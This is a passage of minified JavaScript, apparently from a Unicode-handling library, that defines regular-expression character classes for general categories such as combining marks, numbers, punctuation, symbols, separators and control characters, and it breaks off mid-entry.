,M:"^[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065e\u0670\u06d6-\u06dc\u06de-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0900-\u0903\u093c\u093e-\u094e\u0951-\u0955\u0962\u0963\u0981-\u0983\u09bc\u09be-\u09c4\u09c7\u09c8\u09cb-\u09cd\u09d7\u09e2\u09e3\u0a01-\u0a03\u0a3c\u0a3e-\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81-\u0a83\u0abc\u0abe-\u0ac5\u0ac7-\u0ac9\u0acb-\u0acd\u0ae2\u0ae3\u0b01-\u0b03\u0b3c\u0b3e-\u0b44\u0b47\u0b48\u0b4b-\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe-\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcd\u0bd7\u0c01-\u0c03\u0c3e-\u0c44\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0c82\u0c83\u0cbc\u0cbe-\u0cc4\u0cc6-\u0cc8\u0cca-\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d02\u0d03\u0d3e-\u0d44\u0d46-\u0d48\u0d4a-\u0d4d\u0d57\u0d62\u0d63\u0d82\u0d83\u0dca\u0dcf-\u0dd4\u0dd6\u0dd8-\u0ddf\u0df2\u0df3\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f3e\u0f3f\u0f71-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102b-\u103e\u1056-\u1059\u105e-\u1060\u1062-\u1064\u1067-\u106d\u1071-\u1074\u1082-\u108d\u108f\u109a-\u109d\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b6-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u192b\u1930-\u193b\u19b0-\u19c0\u19c8\u19c9\u1a17-\u1a1b\u1a55-\u1a5e\u1a60-\u1a7c\u1a7f\u1b00-\u1b04\u1b34-\u1b44\u1b6b-\u1b73\u1b80-\u1b82\u1ba1-\u1baa\u1c24-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce8\u1ced\u1cf2\u1dc0-\u1de6\u1dfd-\u1dff\u20d0-\u20f0\u2cef-\u2cf1\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua823-\ua827\ua880\ua881\ua8b4-\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua953\ua980-\ua983\ua9b3-\ua9c0\uaa29-\uaa36\uaa43\uaa4c\uaa4d\uaa7b\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe3-\uabea\uabec\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe26]+$",Mn:"^[\u0300-\u036f\u0483-\u0487\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065e\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0900-\u0902\u093c\u0941-\u0948\u094d\u0951-\u0955\u0962\u0963\u0981\u09bc\u09c1-\u09c4\u09cd\u09e2\u09e3\u0a01\u0a02\u0a3c\u0a41\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81\u0a82\u0abc\u0ac1-\u0ac5\u0ac7\u0ac8\u0acd\u0ae2\u0ae3\u0b01\u0b3c\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b62\u0b63\u0b82\u0bc0\u0bcd\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0cbc\u0cbf\u0cc6\u0ccc\u0ccd\u0ce2\u0ce3\u0d41-\u0d44\u0d4d\u0d62\u0d63\u0dca\u0dd2-\u0dd4\u0dd6\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039\u103a\u103d\u103e\u1058\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085\u1086\u108d\u109d\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193b\u1a17\u1a18\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80\u1b81\u1ba2-\u1ba5\u1ba8\u1ba9\u1c2c-\u1c33\u1c36\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1dc0-\u1de6\u1dfd-\u1dff\u20d0-\u20dc\u20e1\u20e5-\u20f0\u2cef-\u2cf1\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua825\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\uaa29-\uaa2e\uaa31\uaa32\uaa35\uaa36\uaa43\uaa4c\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe5\uabe8\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe26]+$",Mc:"^[\u0903\u093e-\u0940\u0949-\u094c\u094e\u0982\u0983\u09be-\u09c0\u09c7\u09c8\u09cb\u09cc\u09d7\u0a03\u0a3e-\u0a40\u0a83\u0abe-\u0ac0\u0ac9\u0acb\u0acc\u0b02\u0b03\u0b3e\u0b40\u0b47\u0b48\u0b4b\u0b4c\u0b57\u0bbe\u0bbf\u0bc1\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcc\u0bd7\u0c01-\u0c03\u0c41-\u0c44\u0c82\u0c83\u0cbe\u0cc0-\u0cc4\u0cc7\u0cc8\u0cca\u0ccb\u0cd5\u0cd6\u0d02\u0d03\u0d3e-\u0d40\u0d46-\u0d48\u0d4a-\u0d4c\u0d57\u0d82\u0d83\u0dcf-\u0dd1\u0dd8-\u0ddf\u0df2\u0df3\u0f3e\u0f3f\u0f7f\u102b\u102c\u1031\u1038\u103b\u103c\u1056\u1057\u1062-\u1064\u1067-\u106d\u1083\u1084\u1087-\u108c\u108f\u109a-\u109c\u17b6\u17be-\u17c5\u17c7\u17c8\u1923-\u1926\u1929-\u192b\u1930\u1931\u1933-\u1938\u19b0-\u19c0\u19c8\u19c9\u1a19-\u1a1b\u1a55\u1a57\u1a61\u1a63\u1a64\u1a6d-\u1a72\u1b04\u1b35\u1b3b\u1b3d-\u1b41\u1b43\u1b44\u1b82\u1ba1\u1ba6\u1ba7\u1baa\u1c24-\u1c2b\u1c34\u1c35\u1ce1\u1cf2\ua823\ua824\ua827\ua880\ua881\ua8b4-\ua8c3\ua952\ua953\ua983\ua9b4\ua9b5\ua9ba\ua9bb\ua9bd-\ua9c0\uaa2f\uaa30\uaa33\uaa34\uaa4d\uaa7b\uabe3\uabe4\uabe6\uabe7\uabe9\uabea\uabec]+$",Me:"^[\u0488\u0489\u06de\u20dd-\u20e0\u20e2-\u20e4\ua670-\ua672]+$",N:"^[0-9\u00b2\u00b3\u00b9\u00bc-\u00be\u0660-\u0669\u06f0-\u06f9\u07c0-\u07c9\u0966-\u096f\u09e6-\u09ef\u09f4-\u09f9\u0a66-\u0a6f\u0ae6-\u0aef\u0b66-\u0b6f\u0be6-\u0bf2\u0c66-\u0c6f\u0c78-\u0c7e\u0ce6-\u0cef\u0d66-\u0d75\u0e50-\u0e59\u0ed0-\u0ed9\u0f20-\u0f33\u1040-\u1049\u1090-\u1099\u1369-\u137c\u16ee-\u16f0\u17e0-\u17e9\u17f0-\u17f9\u1810-\u1819\u1946-\u194f\u19d0-\u19da\u1a80-\u1a89\u1a90-\u1a99\u1b50-\u1b59\u1bb0-\u1bb9\u1c40-\u1c49\u1c50-\u1c59\u2070\u2074-\u2079\u2080-\u2089\u2150-\u2182\u2185-\u2189\u2460-\u249b\u24ea-\u24ff\u2776-\u2793\u2cfd\u3007\u3021-\u3029\u3038-\u303a\u3192-\u3195\u3220-\u3229\u3251-\u325f\u3280-\u3289\u32b1-\u32bf\ua620-\ua629\ua6e6-\ua6ef\ua830-\ua835\ua8d0-\ua8d9\ua900-\ua909\ua9d0-\ua9d9\uaa50-\uaa59\uabf0-\uabf9\uff10-\uff19]+$",Nd:"^[0-9\u0660-\u0669\u06f0-\u06f9\u07c0-\u07c9\u0966-\u096f\u09e6-\u09ef\u0a66-\u0a6f\u0ae6-\u0aef\u0b66-\u0b6f\u0be6-\u0bef\u0c66-\u0c6f\u0ce6-\u0cef\u0d66-\u0d6f\u0e50-\u0e59\u0ed0-\u0ed9\u0f20-\u0f29\u1040-\u1049\u1090-\u1099\u17e0-\u17e9\u1810-\u1819\u1946-\u194f\u19d0-\u19da\u1a80-\u1a89\u1a90-\u1a99\u1b50-\u1b59\u1bb0-\u1bb9\u1c40-\u1c49\u1c50-\u1c59\ua620-\ua629\ua8d0-\ua8d9\ua900-\ua909\ua9d0-\ua9d9\uaa50-\uaa59\uabf0-\uabf9\uff10-\uff19]+$"
,Nl:"^[\u16ee-\u16f0\u2160-\u2182\u2185-\u2188\u3007\u3021-\u3029\u3038-\u303a\ua6e6-\ua6ef]+$",No:"^[\u00b2\u00b3\u00b9\u00bc-\u00be\u09f4-\u09f9\u0bf0-\u0bf2\u0c78-\u0c7e\u0d70-\u0d75\u0f2a-\u0f33\u1369-\u137c\u17f0-\u17f9\u2070\u2074-\u2079\u2080-\u2089\u2150-\u215f\u2189\u2460-\u249b\u24ea-\u24ff\u2776-\u2793\u2cfd\u3192-\u3195\u3220-\u3229\u3251-\u325f\u3280-\u3289\u32b1-\u32bf\ua830-\ua835]+$",P:"^[!-#%-*,-/:;?@[-]_{}\u00a1\u00ab\u00b7\u00bb\u00bf\u037e\u0387\u055a-\u055f\u0589\u058a\u05be\u05c0\u05c3\u05c6\u05f3\u05f4\u0609\u060a\u060c\u060d\u061b\u061e\u061f\u066a-\u066d\u06d4\u0700-\u070d\u07f7-\u07f9\u0830-\u083e\u0964\u0965\u0970\u0df4\u0e4f\u0e5a\u0e5b\u0f04-\u0f12\u0f3a-\u0f3d\u0f85\u0fd0-\u0fd4\u104a-\u104f\u10fb\u1361-\u1368\u1400\u166d\u166e\u169b\u169c\u16eb-\u16ed\u1735\u1736\u17d4-\u17d6\u17d8-\u17da\u1800-\u180a\u1944\u1945\u19de\u19df\u1a1e\u1a1f\u1aa0-\u1aa6\u1aa8-\u1aad\u1b5a-\u1b60\u1c3b-\u1c3f\u1c7e\u1c7f\u1cd3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205e\u207d\u207e\u208d\u208e\u2329\u232a\u2768-\u2775\u27c5\u27c6\u27e6-\u27ef\u2983-\u2998\u29d8-\u29db\u29fc\u29fd\u2cf9-\u2cfc\u2cfe\u2cff\u2e00-\u2e2e\u2e30\u2e31\u3001-\u3003\u3008-\u3011\u3014-\u301f\u3030\u303d\u30a0\u30fb\ua4fe\ua4ff\ua60d-\ua60f\ua673\ua67e\ua6f2-\ua6f7\ua874-\ua877\ua8ce\ua8cf\ua8f8-\ua8fa\ua92e\ua92f\ua95f\ua9c1-\ua9cd\ua9de\ua9df\uaa5c-\uaa5f\uaade\uaadf\uabeb\ufd3e\ufd3f\ufe10-\ufe19\ufe30-\ufe52\ufe54-\ufe61\ufe63\ufe68\ufe6a\ufe6b\uff01-\uff03\uff05-\uff0a\uff0c-\uff0f\uff1a\uff1b\uff1f\uff20\uff3b-\uff3d\uff3f\uff5b\uff5d\uff5f-\uff65]+$",Pd:"^[-\u058a\u05be\u1400\u1806\u2010-\u2015\u2e17\u2e1a\u301c\u3030\u30a0\ufe31\ufe32\ufe58\ufe63\uff0d]+$",Ps:"^[([{\u0f3a\u0f3c\u169b\u201a\u201e\u2045\u207d\u208d\u2329\u2768\u276a\u276c\u276e\u2770\u2772\u2774\u27c5\u27e6\u27e8\u27ea\u27ec\u27ee\u2983\u2985\u2987\u2989\u298b\u298d\u298f\u2991\u2993\u2995\u2997\u29d8\u29da\u29fc\u2e22\u2e24\u2e26\u2e28\u3008\u300a\u300c\u300e\u3010\u3014\u3016\u3018\u301a\u301d\ufd3e\ufe17\ufe35\ufe37\ufe39\ufe3b\ufe3d\ufe3f\ufe41\ufe43\ufe47\ufe59\ufe5b\ufe5d\uff08\uff3b\uff5b\uff5f\uff62]+$",Pe:"^[)]}\u0f3b\u0f3d\u169c\u2046\u207e\u208e\u232a\u2769\u276b\u276d\u276f\u2771\u2773\u2775\u27c6\u27e7\u27e9\u27eb\u27ed\u27ef\u2984\u2986\u2988\u298a\u298c\u298e\u2990\u2992\u2994\u2996\u2998\u29d9\u29db\u29fd\u2e23\u2e25\u2e27\u2e29\u3009\u300b\u300d\u300f\u3011\u3015\u3017\u3019\u301b\u301e\u301f\ufd3f\ufe18\ufe36\ufe38\ufe3a\ufe3c\ufe3e\ufe40\ufe42\ufe44\ufe48\ufe5a\ufe5c\ufe5e\uff09\uff3d\uff5d\uff60\uff63]+$",Pi:"^[\u00ab\u2018\u201b\u201c\u201f\u2039\u2e02\u2e04\u2e09\u2e0c\u2e1c\u2e20]+$",Pf:"^[\u00bb\u2019\u201d\u203a\u2e03\u2e05\u2e0a\u2e0d\u2e1d\u2e21]+$",Pc:"^[_\u203f\u2040\u2054\ufe33\ufe34\ufe4d-\ufe4f\uff3f]+$",Po:"^[!-#%-'*,./:;?@\\\u00a1\u00b7\u00bf\u037e\u0387\u055a-\u055f\u0589\u05c0\u05c3\u05c6\u05f3\u05f4\u0609\u060a\u060c\u060d\u061b\u061e\u061f\u066a-\u066d\u06d4\u0700-\u070d\u07f7-\u07f9\u0830-\u083e\u0964\u0965\u0970\u0df4\u0e4f\u0e5a\u0e5b\u0f04-\u0f12\u0f85\u0fd0-\u0fd4\u104a-\u104f\u10fb\u1361-\u1368\u166d\u166e\u16eb-\u16ed\u1735\u1736\u17d4-\u17d6\u17d8-\u17da\u1800-\u1805\u1807-\u180a\u1944\u1945\u19de\u19df\u1a1e\u1a1f\u1aa0-\u1aa6\u1aa8-\u1aad\u1b5a-\u1b60\u1c3b-\u1c3f\u1c7e\u1c7f\u1cd3\u2016\u2017\u2020-\u2027\u2030-\u2038\u203b-\u203e\u2041-\u2043\u2047-\u2051\u2053\u2055-\u205e\u2cf9-\u2cfc\u2cfe\u2cff\u2e00\u2e01\u2e06-\u2e08\u2e0b\u2e0e-\u2e16\u2e18\u2e19\u2e1b\u2e1e\u2e1f\u2e2a-\u2e2e\u2e30\u2e31\u3001-\u3003\u303d\u30fb\ua4fe\ua4ff\ua60d-\ua60f\ua673\ua67e\ua6f2-\ua6f7\ua874-\ua877\ua8ce\ua8cf\ua8f8-\ua8fa\ua92e\ua92f\ua95f\ua9c1-\ua9cd\ua9de\ua9df\uaa5c-\uaa5f\uaade\uaadf\uabeb\ufe10-\ufe16\ufe19\ufe30\ufe45\ufe46\ufe49-\ufe4c\ufe50-\ufe52\ufe54-\ufe57\ufe5f-\ufe61\ufe68\ufe6a\ufe6b\uff01-\uff03\uff05-\uff07\uff0a\uff0c\uff0e\uff0f\uff1a\uff1b\uff1f\uff20\uff3c\uff61\uff64\uff65]+$",S:"^[$+<->^`|~\u00a2-\u00a9\u00ac\u00ae-\u00b1\u00b4\u00b6\u00b8\u00d7\u00f7\u02c2-\u02c5\u02d2-\u02df\u02e5-\u02eb\u02ed\u02ef-\u02ff\u0375\u0384\u0385\u03f6\u0482\u0606-\u0608\u060b\u060e\u060f\u06e9\u06fd\u06fe\u07f6\u09f2\u09f3\u09fa\u09fb\u0af1\u0b70\u0bf3-\u0bfa\u0c7f\u0cf1\u0cf2\u0d79\u0e3f\u0f01-\u0f03\u0f13-\u0f17\u0f1a-\u0f1f\u0f34\u0f36\u0f38\u0fbe-\u0fc5\u0fc7-\u0fcc\u0fce\u0fcf\u0fd5-\u0fd8\u109e\u109f\u1360\u1390-\u1399\u17db\u1940\u19e0-\u19ff\u1b61-\u1b6a\u1b74-\u1b7c\u1fbd\u1fbf-\u1fc1\u1fcd-\u1fcf\u1fdd-\u1fdf\u1fed-\u1fef\u1ffd\u1ffe\u2044\u2052\u207a-\u207c\u208a-\u208c\u20a0-\u20b8\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211e-\u2123\u2125\u2127\u2129\u212e\u213a\u213b\u2140-\u2144\u214a-\u214d\u214f\u2190-\u2328\u232b-\u23e8\u2400-\u2426\u2440-\u244a\u249c-\u24e9\u2500-\u26cd\u26cf-\u26e1\u26e3\u26e8-\u26ff\u2701-\u2704\u2706-\u2709\u270c-\u2727\u2729-\u274b\u274d\u274f-\u2752\u2756-\u275e\u2761-\u2767\u2794\u2798-\u27af\u27b1-\u27be\u27c0-\u27c4\u27c7-\u27ca\u27cc\u27d0-\u27e5\u27f0-\u2982\u2999-\u29d7\u29dc-\u29fb\u29fe-\u2b4c\u2b50-\u2b59\u2ce5-\u2cea\u2e80-\u2e99\u2e9b-\u2ef3\u2f00-\u2fd5\u2ff0-\u2ffb\u3004\u3012\u3013\u3020\u3036\u3037\u303e\u303f\u309b\u309c\u3190\u3191\u3196-\u319f\u31c0-\u31e3\u3200-\u321e\u322a-\u3250\u3260-\u327f\u328a-\u32b0\u32c0-\u32fe\u3300-\u33ff\u4dc0-\u4dff\ua490-\ua4c6\ua700-\ua716\ua720\ua721\ua789\ua78a\ua828-\ua82b\ua836-\ua839\uaa77-\uaa79\ufb29\ufdfc\ufdfd\ufe62\ufe64-\ufe66\ufe69\uff04\uff0b\uff1c-\uff1e\uff3e\uff40\uff5c\uff5e\uffe0-\uffe6\uffe8-\uffee\ufffc\ufffd]+$",Sm:"^[+<->|~\u00ac\u00b1\u00d7\u00f7\u03f6\u0606-\u0608\u2044\u2052\u207a-\u207c\u208a-\u208c\u2140-\u2144\u214b\u2190-\u2194\u219a\u219b\u21a0\u21a3\u21a6\u21ae\u21ce\u21cf\u21d2\u21d4\u21f4-\u22ff\u2308-\u230b\u2320\u2321\u237c\u239b-\u23b3\u23dc-\u23e1\u25b7\u25c1\u25f8-\u25ff\u266f\u27c0-\u27c4\u27c7-\u27ca\u27cc\u27d0-\u27e5\u27f0-\u27ff\u2900-\u2982\u2999-\u29d7\u29dc-\u29fb\u29fe-\u2aff\u2b30-\u2b44\u2b47-\u2b4c\ufb29\ufe62\ufe64-\ufe66\uff0b\uff1c-\uff1e\uff5c\uff5e\uffe2\uffe9-\uffec]+$",Sc:"^[$\u00a2-\u00a5\u060b\u09f2\u09f3\u09fb\u0af1\u0bf9\u0e3f\u17db\u20a0-\u20b8\ua838\ufdfc\ufe69\uff04\uffe0\uffe1\uffe5\uffe6]+$"
,Sk:"^[^`\u00a8\u00af\u00b4\u00b8\u02c2-\u02c5\u02d2-\u02df\u02e5-\u02eb\u02ed\u02ef-\u02ff\u0375\u0384\u0385\u1fbd\u1fbf-\u1fc1\u1fcd-\u1fcf\u1fdd-\u1fdf\u1fed-\u1fef\u1ffd\u1ffe\u309b\u309c\ua700-\ua716\ua720\ua721\ua789\ua78a\uff3e\uff40\uffe3]+$",So:"^[\u00a6\u00a7\u00a9\u00ae\u00b0\u00b6\u0482\u060e\u060f\u06e9\u06fd\u06fe\u07f6\u09fa\u0b70\u0bf3-\u0bf8\u0bfa\u0c7f\u0cf1\u0cf2\u0d79\u0f01-\u0f03\u0f13-\u0f17\u0f1a-\u0f1f\u0f34\u0f36\u0f38\u0fbe-\u0fc5\u0fc7-\u0fcc\u0fce\u0fcf\u0fd5-\u0fd8\u109e\u109f\u1360\u1390-\u1399\u1940\u19e0-\u19ff\u1b61-\u1b6a\u1b74-\u1b7c\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211e-\u2123\u2125\u2127\u2129\u212e\u213a\u213b\u214a\u214c\u214d\u214f\u2195-\u2199\u219c-\u219f\u21a1\u21a2\u21a4\u21a5\u21a7-\u21ad\u21af-\u21cd\u21d0\u21d1\u21d3\u21d5-\u21f3\u2300-\u2307\u230c-\u231f\u2322-\u2328\u232b-\u237b\u237d-\u239a\u23b4-\u23db\u23e2-\u23e8\u2400-\u2426\u2440-\u244a\u249c-\u24e9\u2500-\u25b6\u25b8-\u25c0\u25c2-\u25f7\u2600-\u266e\u2670-\u26cd\u26cf-\u26e1\u26e3\u26e8-\u26ff\u2701-\u2704\u2706-\u2709\u270c-\u2727\u2729-\u274b\u274d\u274f-\u2752\u2756-\u275e\u2761-\u2767\u2794\u2798-\u27af\u27b1-\u27be\u2800-\u28ff\u2b00-\u2b2f\u2b45\u2b46\u2b50-\u2b59\u2ce5-\u2cea\u2e80-\u2e99\u2e9b-\u2ef3\u2f00-\u2fd5\u2ff0-\u2ffb\u3004\u3012\u3013\u3020\u3036\u3037\u303e\u303f\u3190\u3191\u3196-\u319f\u31c0-\u31e3\u3200-\u321e\u322a-\u3250\u3260-\u327f\u328a-\u32b0\u32c0-\u32fe\u3300-\u33ff\u4dc0-\u4dff\ua490-\ua4c6\ua828-\ua82b\ua836\ua837\ua839\uaa77-\uaa79\ufdfd\uffe4\uffe8\uffed\uffee\ufffc\ufffd]+$",Z:"^[ \u00a0\u1680\u180e\u2000-\u200a\u2028\u2029\u202f\u205f\u3000]+$",Zs:"^[ \u00a0\u1680\u180e\u2000-\u200a\u202f\u205f\u3000]+$",Zl:"^[\u2028]+$",Zp:"^[\u2029]+$",C:"^[\0--\u009f\u00ad\u0378\u0379\u037f-\u0383\u038b\u038d\u03a2\u0526-\u0530\u0557\u0558\u0560\u0588\u058b-\u0590\u05c8-\u05cf\u05eb-\u05ef\u05f5-\u0605\u061c\u061d\u0620\u065f\u06dd\u070e\u070f\u074b\u074c\u07b2-\u07bf\u07fb-\u07ff\u082e\u082f\u083f-\u08ff\u093a\u093b\u094f\u0956\u0957\u0973-\u0978\u0980\u0984\u098d\u098e\u0991\u0992\u09a9\u09b1\u09b3-\u09b5\u09ba\u09bb\u09c5\u09c6\u09c9\u09ca\u09cf-\u09d6\u09d8-\u09db\u09de\u09e4\u09e5\u09fc-\u0a00\u0a04\u0a0b-\u0a0e\u0a11\u0a12\u0a29\u0a31\u0a34\u0a37\u0a3a\u0a3b\u0a3d\u0a43-\u0a46\u0a49\u0a4a\u0a4e-\u0a50\u0a52-\u0a58\u0a5d\u0a5f-\u0a65\u0a76-\u0a80\u0a84\u0a8e\u0a92\u0aa9\u0ab1\u0ab4\u0aba\u0abb\u0ac6\u0aca\u0ace\u0acf\u0ad1-\u0adf\u0ae4\u0ae5\u0af0\u0af2-\u0b00\u0b04\u0b0d\u0b0e\u0b11\u0b12\u0b29\u0b31\u0b34\u0b3a\u0b3b\u0b45\u0b46\u0b49\u0b4a\u0b4e-\u0b55\u0b58-\u0b5b\u0b5e\u0b64\u0b65\u0b72-\u0b81\u0b84\u0b8b-\u0b8d\u0b91\u0b96-\u0b98\u0b9b\u0b9d\u0ba0-\u0ba2\u0ba5-\u0ba7\u0bab-\u0bad\u0bba-\u0bbd\u0bc3-\u0bc5\u0bc9\u0bce\u0bcf\u0bd1-\u0bd6\u0bd8-\u0be5\u0bfb-\u0c00\u0c04\u0c0d\u0c11\u0c29\u0c34\u0c3a-\u0c3c\u0c45\u0c49\u0c4e-\u0c54\u0c57\u0c5a-\u0c5f\u0c64\u0c65\u0c70-\u0c77\u0c80\u0c81\u0c84\u0c8d\u0c91\u0ca9\u0cb4\u0cba\u0cbb\u0cc5\u0cc9\u0cce-\u0cd4\u0cd7-\u0cdd\u0cdf\u0ce4\u0ce5\u0cf0\u0cf3-\u0d01\u0d04\u0d0d\u0d11\u0d29\u0d3a-\u0d3c\u0d45\u0d49\u0d4e-\u0d56\u0d58-\u0d5f\u0d64\u0d65\u0d76-\u0d78\u0d80\u0d81\u0d84\u0d97-\u0d99\u0db2\u0dbc\u0dbe\u0dbf\u0dc7-\u0dc9\u0dcb-\u0dce\u0dd5\u0dd7\u0de0-\u0df1\u0df5-\u0e00\u0e3b-\u0e3e\u0e5c-\u0e80\u0e83\u0e85\u0e86\u0e89\u0e8b\u0e8c\u0e8e-\u0e93\u0e98\u0ea0\u0ea4\u0ea6\u0ea8\u0ea9\u0eac\u0eba\u0ebe\u0ebf\u0ec5\u0ec7\u0ece\u0ecf\u0eda\u0edb\u0ede-\u0eff\u0f48\u0f6d-\u0f70\u0f8c-\u0f8f\u0f98\u0fbd\u0fcd\u0fd9-\u0fff\u10c6-\u10cf\u10fd-\u10ff\u1249\u124e\u124f\u1257\u1259\u125e\u125f\u1289\u128e\u128f\u12b1\u12b6\u12b7\u12bf\u12c1\u12c6\u12c7\u12d7\u1311\u1316\u1317\u135b-\u135e\u137d-\u137f\u139a-\u139f\u13f5-\u13ff\u169d-\u169f\u16f1-\u16ff\u170d\u1715-\u171f\u1737-\u173f\u1754-\u175f\u176d\u1771\u1774-\u177f\u17b4\u17b5\u17de\u17df\u17ea-\u17ef\u17fa-\u17ff\u180f\u181a-\u181f\u1878-\u187f\u18ab-\u18af\u18f6-\u18ff\u191d-\u191f\u192c-\u192f\u193c-\u193f\u1941-\u1943\u196e\u196f\u1975-\u197f\u19ac-\u19af\u19ca-\u19cf\u19db-\u19dd\u1a1c\u1a1d\u1a5f\u1a7d\u1a7e\u1a8a-\u1a8f\u1a9a-\u1a9f\u1aae-\u1aff\u1b4c-\u1b4f\u1b7d-\u1b7f\u1bab-\u1bad\u1bba-\u1bff\u1c38-\u1c3a\u1c4a-\u1c4c\u1c80-\u1ccf\u1cf3-\u1cff\u1de7-\u1dfc\u1f16\u1f17\u1f1e\u1f1f\u1f46\u1f47\u1f4e\u1f4f\u1f58\u1f5a\u1f5c\u1f5e\u1f7e\u1f7f\u1fb5\u1fc5\u1fd4\u1fd5\u1fdc\u1ff0\u1ff1\u1ff5\u1fff\u200b-\u200f\u202a-\u202e\u2060-\u206f\u2072\u2073\u208f\u2095-\u209f\u20b9-\u20cf\u20f1-\u20ff\u218a-\u218f\u23e9-\u23ff\u2427-\u243f\u244b-\u245f\u26ce\u26e2\u26e4-\u26e7\u2700\u2705\u270a\u270b\u2728\u274c\u274e\u2753-\u2755\u275f\u2760\u2795-\u2797\u27b0\u27bf\u27cb\u27cd-\u27cf\u2b4d-\u2b4f\u2b5a-\u2bff\u2c2f\u2c5f\u2cf2-\u2cf8\u2d26-\u2d2f\u2d66-\u2d6e\u2d70-\u2d7f\u2d97-\u2d9f\u2da7\u2daf\u2db7\u2dbf\u2dc7\u2dcf\u2dd7\u2ddf\u2e32-\u2e7f\u2e9a\u2ef4-\u2eff\u2fd6-\u2fef\u2ffc-\u2fff\u3040\u3097\u3098\u3100-\u3104\u312e-\u3130\u318f\u31b8-\u31bf\u31e4-\u31ef\u321f\u32ff\u4db6-\u4dbf\u9fcc-\u9fff\ua48d-\ua48f\ua4c7-\ua4cf\ua62c-\ua63f\ua660\ua661\ua674-\ua67b\ua698-\ua69f\ua6f8-\ua6ff\ua78d-\ua7fa\ua82c-\ua82f\ua83a-\ua83f\ua878-\ua87f\ua8c5-\ua8cd\ua8da-\ua8df\ua8fc-\ua8ff\ua954-\ua95e\ua97d-\ua97f\ua9ce\ua9da-\ua9dd\ua9e0-\ua9ff\uaa37-\uaa3f\uaa4e\uaa4f\uaa5a\uaa5b\uaa7c-\uaa7f\uaac3-\uaada\uaae0-\uabbf\uabee\uabef\uabfa-\uabff\ud7a4-\ud7af\ud7c7-\ud7ca\ud7fc-\uf8ff\ufa2e\ufa2f\ufa6e\ufa6f\ufada-\ufaff\ufb07-\ufb12\ufb18-\ufb1c\ufb37\ufb3d\ufb3f\ufb42\ufb45\ufbb2-\ufbd2\ufd40-\ufd4f\ufd90\ufd91\ufdc8-\ufdef\ufdfe\ufdff\ufe1a-\ufe1f\ufe27-\ufe2f\ufe53\ufe67\ufe6c-\ufe6f\ufe75\ufefd-\uff00\uffbf-\uffc1\uffc8\uffc9\uffd0\uffd1\uffd8\uffd9\uffdd-\uffdf\uffe7\uffef-\ufffb\ufffe\uffff]+$",Cc:"^[\0-